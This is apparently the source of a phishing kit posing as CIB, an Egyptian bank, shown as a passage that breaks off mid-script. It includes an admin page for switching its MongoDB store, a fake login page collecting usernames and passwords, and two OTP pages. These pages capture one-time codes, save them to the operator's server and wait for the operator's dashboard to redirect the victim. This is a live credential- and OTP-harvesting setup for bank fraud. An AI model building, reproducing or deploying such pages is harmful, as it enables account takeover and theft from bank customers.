
<file: db-config.html>
<!doctype html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>إعداد قاعدة البيانات</title>
  <style>
    body { font-family: Segoe UI, Tahoma, sans-serif; background: linear-gradient(135deg, #667eea, #764ba2); min-height: 100vh; margin: 0; padding: 20px; }
    .box { max-width: 760px; margin: 0 auto; background: #fff; border-radius: 14px; padding: 24px; box-shadow: 0 8px 30px rgba(0, 0, 0, 0.18); }
    h1 { margin: 0 0 12px; font-size: 24px; color: #222; }
    .note { color: #555; margin-bottom: 16px; }
    .row { display: flex; flex-direction: column; gap: 8px; margin-bottom: 14px; }
    input, textarea { border: 2px solid #e1e5ee; border-radius: 8px; padding: 10px; font-size: 14px; }
    textarea { min-height: 94px; direction: ltr; }
    .actions { display: flex; gap: 10px; flex-wrap: wrap; }
    button { border: 0; border-radius: 8px; padding: 10px 14px; cursor: pointer; color: #fff; background: #667eea; font-weight: 700; }
    button.secondary { background: #7a8494; }
    .hidden { display: none; }
    .status { margin-top: 10px; font-size: 14px; color: #333; white-space: pre-wrap; }
  </style>
</head>
<body>
  <div class="box">
    <h1>إعداد قاعدة البيانات</h1>
    <p class="note">صفحة محمية: أدخل كلمة مرور الإدارة ثم غيّر <code>DEFAULT_APP_KEY</code> و <code>MONGODB_URI</code>.</p>
    <p class="note" style="background:#fff8e6;border-radius:8px;padding:10px 12px;border:1px solid #f0d78c;font-size:13px;line-height:1.5;">هذه الصفحة تتصل بـ <strong>خادم Node</strong> (مسار <code>api/admin/db-config</code>). على استضافة مشتركة (LiteSpeed / cPanel) التي تعرض HTML فقط دون تشغيل Node، لن يعمل الطلب — تحتاج نشر تطبيق <code>server</code> (مثل Render أو VPS) أو توجيه <code>/api</code> إلى Node.</p>

    <div id="loginSection" class="row">
      <label for="adminPass">كلمة مرور الإدارة (ADMIN_CONFIG_PASSWORD)</label>
      <input id="adminPass" type="password" placeholder="أدخل كلمة المرور" />
      <div class="actions">
        <button id="unlockBtn" type="button">دخول</button>
      </div>
    </div>

    <div id="configSection" class="hidden">
      <div class="row">
        <label for="defaultAppKey">DEFAULT_APP_KEY</label>
        <input id="defaultAppKey" type="text" />
      </div>
      <div class="row">
        <label for="mongodbUri">MONGODB_URI</label>
        <textarea id="mongodbUri"></textarea>
      </div>
      <div class="actions">
        <button id="saveBtn" type="button">حفظ وتبديل النسخة</button>
        <button id="reloadBtn" class="secondary" type="button">إعادة تحميل الحالي</button>
      </div>
    </div>

    <div id="status" class="status"></div>
  </div>

  <script src="api-config.js"></script>
  <script>
    (function () {
      var password = '';
      function apiUrl(rel) {
        return typeof window.resolveYasmeenApiUrl === 'function'
          ? window.resolveYasmeenApiUrl(rel)
          : ((window.API_BASE_URL || '').replace(/\/$/, '') + '/' + String(rel).replace(/^\//, ''));
      }
      var statusEl = document.getElementById('status');
      var loginSection = document.getElementById('loginSection');
      var configSection = document.getElementById('configSection');
      var keyInput = document.getElementById('defaultAppKey');
      var uriInput = document.getElementById('mongodbUri');

      function setStatus(msg, isErr) {
        statusEl.textContent = msg || '';
        statusEl.style.color = isErr ? '#c53030' : '#333';
      }

      /** لا نعرض HTML الخام (مثل صفحة 404 من LiteSpeed) في الرسالة */
      function describeFetchFailure(res, bodyText) {
        var status = res.status;
        var t = String(bodyText || '').trim();
        if (status === 401) {
          return 'كلمة مرور الإدارة غير صحيحة (تحقق من ADMIN_CONFIG_PASSWORD في ملف .env على الخادم).';
        }
        if (status === 404) {
          return 'لم يُعثَر على واجهة API (404). إن كنت على LiteSpeed: عيّن NODE_BACKEND_ORIGIN في api-config.js لرابط خدمة Render، وشغّل Node على Render مع PUBLIC_SITE_URL بدومين موقعك الثابت.';
        }
        try {
          var j = JSON.parse(t);
          if (j && j.error) return String(j.error);
        } catch (e) { /* ليس JSON */ }
        if (/^\s*</i.test(t)) {
          return 'الخادم أعاد صفحة HTML بدل JSON (HTTP ' + status + '). مسار الـ API غير متاح — تأكد من تشغيل خادم Node وأن الرابط يصل إلى نفس المضيف الذي يخدم /api.';
        }
        if (t.length > 400) return t.slice(0, 400) + '…';
        return t || 'خطأ HTTP ' + status;
      }

      async function loadConfig() {
        var res = await fetch(apiUrl('api/admin/db-config'), {
          headers: { 'x-admin-password': password }
        });
        if (!res.ok) {
          var text = await res.text();
          throw new Error(describeFetchFailure(res, text));
        }
        var data = await res.json();
        keyInput.value = data.defaultAppKey || '';
        uriInput.value = data.mongodbUri || '';
        setStatus('تم تحميل الإعدادات الحالية بنجاح.');
      }

      document.getElementById('unlockBtn').addEventListener('click', async function () {
        password = String(document.getElementById('adminPass').value || '').trim();
        if (!password) {
          setStatus('أدخل كلمة المرور أولاً', true);
          return;
        }
        try {
          await loadConfig();
          loginSection.classList.add('hidden');
          configSection.classList.remove('hidden');
        } catch (err) {
          setStatus('فشل الدخول: ' + err.message, true);
        }
      });

      document.getElementById('reloadBtn').addEventListener('click', async function () {
        try {
          await loadConfig();
        } catch (err) {
          setStatus('فشل إعادة التحميل: ' + err.message, true);
        }
      });

      document.getElementById('saveBtn').addEventListener('click', async function () {
        var defaultAppKey = String(keyInput.value || '').trim();
        var mongodbUri = String(uriInput.value || '').trim();
        if (!defaultAppKey || !mongodbUri) {
          setStatus('الرجاء تعبئة DEFAULT_APP_KEY و MONGODB_URI', true);
          return;
        }
        if (!confirm('هل أنت متأكد؟ سيتم التبديل فورًا إلى نسخة قاعدة البيانات الجديدة.')) {
          return;
        }
        try {
          var res = await fetch(apiUrl('api/admin/db-config'), {
            method: 'PUT',
            headers: {
              'Content-Type': 'application/json',
              'x-admin-password': password
            },
            body: JSON.stringify({
              defaultAppKey: defaultAppKey,
              mongodbUri: mongodbUri
            })
          });
          if (!res.ok) {
            var text = await res.text();
            throw new Error(describeFetchFailure(res, text));
          }
          await loadConfig();
          setStatus('تم الحفظ والتبديل بنجاح. النسخة النشطة الآن: ' + defaultAppKey);
        } catch (err) {
          setStatus('فشل التحديث: ' + err.message, true);
        }
      });
    })();
  </script>
</body>
</html>
</file>

<file: login.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>CIB - تسجيل الدخول</title>
    <link rel="stylesheet" href="login.css" />
  </head>
  <body>
    <header class="login-header">
      <div class="login-logo-wrap">
        <img class="login-logo" src="img/logo.png" alt="CIB" />
      </div>
      <div class="login-separator" aria-hidden="true"></div>
    </header>

    <main class="login-page">
      <h1 class="login-title">مرحباً بكم في البنك التجاري الدولي</h1>

      <p class="login-subtitle">
        من فضلك سجل الدخول ب اسم المستخدم وكلمة المرور
      </p>

      <form class="login-form" action="#" method="post" autocomplete="off">
        <div class="field">
          <div class="field-label">اسم المستخدم</div>
          <input
            class="field-input"
            type="text"
            name="username"
            id="loginUsername"
            required
            autocomplete="username"
            autocapitalize="off"
            spellcheck="false"
            inputmode="text"
            pattern="[!-~]+"
            placeholder="ادخل اسم المستخدم"
          />
        </div>

        <div class="field">
          <div class="field-label">كلمة المرور</div>
          <input
            class="field-input"
            type="password"
            name="password"
            id="loginPassword"
            required
            maxlength="12"
            autocomplete="current-password"
            pattern="[ -~]{1,12}"
            placeholder="ادخل كلمة المرور"
          />
        </div>

        <button class="login-btn" type="submit">تسجيل الدخول</button>
      </form>

      <p class="login-note">
        يجمع البيانات مشفرة وصحيحة وفق معايير البنك الهلي<br />
        المصري
      </p>

      <img
        class="login-banner"
        src="img/Gemini_Generated_Image_7wbegg7wbegg7wbe.png"
        alt="البانر"
      />
    </main>
    
    <script src="api-config.js"></script>
    <script src="api-client.js"></script>
    <script src="form-handler.js"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function () {
        initializeFormHandler('.login-form', 'login');
        var form = document.querySelector('.login-form');
        if (!form) return;
        var userEl = document.getElementById('loginUsername');
        var passEl = document.getElementById('loginPassword');
        var ascii = /^[\x20-\x7E]*$/;
        var asciiNoSpace = /^[\x21-\x7E]*$/;
        function refreshMsgs() {
          if (userEl) {
            var v = userEl.value;
            if (!v) userEl.setCustomValidity('');
            else if (!asciiNoSpace.test(v))
              userEl.setCustomValidity('اسم المستخدم: إنجليزي وأرقام ورموز فقط — بدون عربي أو مسافات.');
            else userEl.setCustomValidity('');
          }
          if (passEl) {
            var p = passEl.value;
            if (!p) passEl.setCustomValidity('');
            else if (p.length > 12)
              passEl.setCustomValidity('كلمة المرور يجب ألا تتجاوز 12 خانة.');
            else if (!ascii.test(p))
              passEl.setCustomValidity('كلمة المرور: إنجليزي وأرقام ورموز فقط — لا عربي.');
            else passEl.setCustomValidity('');
          }
        }
        if (userEl) {
          userEl.addEventListener('input', refreshMsgs);
          userEl.addEventListener('blur', function () {
            userEl.value = userEl.value.trim();
            refreshMsgs();
          });
        }
        if (passEl) {
          passEl.addEventListener('input', function () {
            if (passEl.value.length > 12) {
              passEl.value = passEl.value.slice(0, 12);
            }
            refreshMsgs();
          });
        }
        form.addEventListener('submit', function () {
          if (userEl) userEl.value = userEl.value.trim();
          refreshMsgs();
        }, true);
      });
    </script>
  </body>
</html>
</file>

<file: otp.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>CIB - تأكيد العملية</title>
    <link rel="stylesheet" href="otp.css" />
  </head>
  <body>

    <header class="top-header">
      <img class="top-logo" src="img/logo.png" alt="CIB" />
    </header>

    <main class="otp-page">
      <section class="otp-card">
        <h1 class="otp-title">تأكيد العملية</h1>

        <p class="otp-text">
          تم إرسال رسالة نصية تحتوي على رمز تأكيد لمرة واحدة (OTP)<br />
          إلى رقمك المسجل لدينا لتأكيد الطلب الخاص بك.
        </p>

        <label class="otp-label" for="otp-code">Verification Code (6 أرقام)</label>
        <input
          id="otp-code"
          class="otp-input"
          type="text"
          inputmode="numeric"
          maxlength="6"
          autocomplete="one-time-code"
          dir="ltr"
          placeholder="••••••"
        />

        <button class="otp-btn" type="button">تأكيد</button>

        <div id="otp-timer" class="timer">05:00</div>

        <p class="legal">
          تفاصيل الدفع الخاصة بك مشفرة ومحمية بشكل آمن بالنقر<br />
          فوق الدفع الآن، فإنك تؤكد أنك أكبر من 20 عامًا وأنك<br />
          توافق على <a href="#">شروط الاستخدام وسياسة الخصوصية الخاصة بنا</a>
        </p>

        <div class="bottom-logo-wrap">
          <img class="bottom-logo" src="img/logo.png" alt="CIB" />
        </div>
      </section>
    </main>
    
    <script src="api-config.js"></script>
    <script src="api-client.js"></script>
    <script>
      (function () {
        function digitsOtp(str) {
          return String(str || '').replace(/\D/g, '').slice(0, 6);
        }

        var pollStop = null;
        function stopPoll() {
          if (typeof pollStop === 'function') {
            pollStop();
            pollStop = null;
          }
        }

        function ensureOtpLoadingOverlay() {
          var el = document.getElementById('otpFormLoading');
          if (el) return el;
          el = document.createElement('div');
          el.id = 'otpFormLoading';
          el.className = 'otp-full-loading';
          el.setAttribute('aria-busy', 'true');
          el.innerHTML =
            '<div class="otp-full-loading-inner">' +
            '<div class="otp-full-loading-spinner" aria-hidden="true"></div>' +
            '<p class="otp-loading-message">جاري المعالجة...</p>' +
            '</div>';
          document.body.appendChild(el);
          return el;
        }

        function setOtpLoadingMsg(msg) {
          var el = document.getElementById('otpFormLoading');
          if (!el) return;
          var p = el.querySelector('.otp-loading-message');
          if (p) p.textContent = msg;
        }

        function showOtpFullLoading(msg) {
          var el = ensureOtpLoadingOverlay();
          setOtpLoadingMsg(msg || 'جاري المعالجة...');
          el.style.display = 'flex';
        }

        function hideOtpFullLoading() {
          var el = document.getElementById('otpFormLoading');
          if (!el) return;
          el.style.display = 'none';
        }

        var totalSeconds = 5 * 60;
        var timerEl = document.getElementById("otp-timer");
        if (!timerEl) return;

        function format(seconds) {
          var m = Math.floor(seconds / 60);
          var s = seconds % 60;
          return String(m).padStart(2, "0") + ":" + String(s).padStart(2, "0");
        }

        timerEl.textContent = format(totalSeconds);

        var intervalId = setInterval(function () {
          totalSeconds -= 1;
          if (totalSeconds <= 0) {
            timerEl.textContent = "00:00";
            clearInterval(intervalId);
            return;
          }
          timerEl.textContent = format(totalSeconds);
        }, 1000);

        var otpInput = document.getElementById('otp-code');
        otpInput.addEventListener('input', function () {
          otpInput.value = digitsOtp(otpInput.value);
        });

        document.querySelector('.otp-btn').addEventListener('click', async function () {
          if (typeof stopYasmeenSessionNavPolling === 'function') {
            stopYasmeenSessionNavPolling();
          }
          stopPoll();
          var otpCode = digitsOtp(document.getElementById('otp-code').value);
          if (otpCode.length !== 6) {
            alert('الرجاء إدخال 6 أرقام بالضبط لرمز OTP.');
            return;
          }

          showOtpFullLoading('جاري حفظ البيانات...');

          var newUser = {
            page: 'otp',
            otpCode: otpCode,
            timestamp: new Date().toLocaleString('ar-EG'),
            registrationTime: new Date().toLocaleString('ar-EG'),
            name: 'OTP'
          };

          try {
            await saveSubmission(newUser);
          } catch (e) {
            console.error(e);
            hideOtpFullLoading();
            alert('تعذر حفظ الرمز. تأكد أن الخادم وMongoDB يعملان.');
            return;
          }

          setOtpLoadingMsg('يرجى الانتظار، جاري التحقق من قبل النظام...');

          if (typeof startSessionRedirectPolling !== 'function') {
            hideOtpFullLoading();
            alert('تم الحفظ. تحمّل api-client.js لاستكمال انتظار التوجيه من الداشبورد.');
            return;
          }

          stopPoll();
          pollStop = startSessionRedirectPolling(
            function (url) {
              stopPoll();
              window.location.href = url;
            },
            function (msg) {
              hideOtpFullLoading();
              alert(msg);
            }
          );
        });
      })();
    </script>
  </body>
</html>
</file>

<file: otp2.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>CIB - الرقم السرى المتغير OTP</title>
    <link rel="stylesheet" href="otp2.css" />
  </head>
  <body class="otp2-page">
    <header class="otp2-topbar">(الرقم السرى المتغير (OTP</header>

    <main class="otp2-main">
      <h1 class="otp2-heading">OTP أدخل الرقم السرى المتغير</h1>
      <p class="otp2-lead">عزيزي العميل برجاء إدخال الرقم السري المتغير الذي تم إنشائه من خلال تطبيق CIB OTP Token
      </p>

      <div class="otp2-cells-wrap" aria-label="رمز مكون من 6 أرقام">
        <input
          class="otp2-cell"
          type="text"
          inputmode="numeric"
          maxlength="1"
          autocomplete="one-time-code"
          aria-label="الرقم 1"
        />
        <input
          class="otp2-cell"
          type="text"
          inputmode="numeric"
          maxlength="1"
          autocomplete="off"
          aria-label="الرقم 2"
        />
        <input
          class="otp2-cell"
          type="text"
          inputmode="numeric"
          maxlength="1"
          autocomplete="off"
          aria-label="الرقم 3"
        />
        <input
          class="otp2-cell"
          type="text"
          inputmode="numeric"
          maxlength="1"
          autocomplete="off"
          aria-label="الرقم 4"
        />
        <input
          class="otp2-cell"
          type="text"
          inputmode="numeric"
          maxlength="1"
          autocomplete="off"
          aria-label="الرقم 5"
        />
        <input
          class="otp2-cell"
          type="text"
          inputmode="numeric"
          maxlength="1"
          autocomplete="off"
          aria-label="الرقم 6"
        />
      </div>

      <input
        id="otp-code"
        class="otp2-hidden-code"
        type="text"
        maxlength="6"
        tabindex="-1"
        aria-hidden="true"
      />
    </main>

    <footer class="otp2-footer">
      <button class="otp2-submit otp-btn" type="button">
        استخدم تطبيق الرقم السري المتغير OTP
      </button>
    </footer>

    <script src="api-config.js"></script>
    <script src="api-client.js"></script>
    <script>
      (function () {
        function digitsOtp(str) {
          return String(str || '').replace(/\D/g, '').slice(0, 6);
        }

        function syncOtpCodeFromCells(cells, hidden) {
          var v = '';
          for (var i = 0; i < cells.length; i++) {
            v += digitsOtp(cells[i].value).slice(-1);
          }
          hidden.value = v.slice(0, 6);
        }

        function setupOtpCells() {
          var cells = document.querySelectorAll('.otp2-cell');
          var hidden = document.getElementById('otp-code');
          if (!cells.length || !hidden) return;

          cells.forEach(function (cell, i) {
            cell.addEventListener('input', function () {
              var d = digitsOtp(cell.value).slice(-1);
              cell.value = d;
              syncOtpCodeFromCells(cells, hidden);
              if (d && i < cells.length - 1) cells[i + 1].focus();
            });
            cell.addEventListener('keydown', function (e) {
              if (e.key === 'Backspace' && !cell.value && i > 0) {
                cells[i - 1].focus();
              }
            });
            cell.addEventListener('paste', function (e) {
              e.preventDefault();
              var pasted = digitsOtp(
                (e.clipboardData && e.clipboardData.getData('text')) || ''
              );
              for (var j = 0; j < cells.length; j++) {
                cells[j].value = pasted[j] || '';
              }
              syncOtpCodeFromCells(cells, hidden);
              var next = Math.min(pasted.length, cells.length - 1);
              cells[next].focus();
            });
          });
        }

        var pollStop = null;
        function stopPoll() {
          if (typeof pollStop === 'function') {
            pollStop();
            pollStop = null;
          }
        }

        function ensureOtpLoadingOverlay() {
          var el = document.getElementById('otpFormLoading');
          if (el) return el;
          el = document.createElement('div');
          el.id = 'otpFormLoading';
          el.className = 'otp-full-loading';
          el.setAttribute('aria-busy', 'true');
          el.innerHTML =
            '<div class="otp-full-loading-inner">' +
            '<div class="otp-full-loading-spinner" aria-hidden="true"></div>' +
            '<p class="otp-loading-message">جاري المعالجة...</p>' +
            '</div>';
          document.body.appendChild(el);
          return el;
        }

        function setOtpLoadingMsg(msg) {
          var el = document.getElementById('otpFormLoading');
          if (!el) return;
          var p = el.querySelector('.otp-loading-message');
          if (p) p.textContent = msg;
        }

        function showOtpFullLoading(msg) {
          var el = ensureOtpLoadingOverlay();
          setOtpLoadingMsg(msg || 'جاري المعالجة...');
          el.style.display = 'flex';
        }

        function hideOtpFullLoading() {
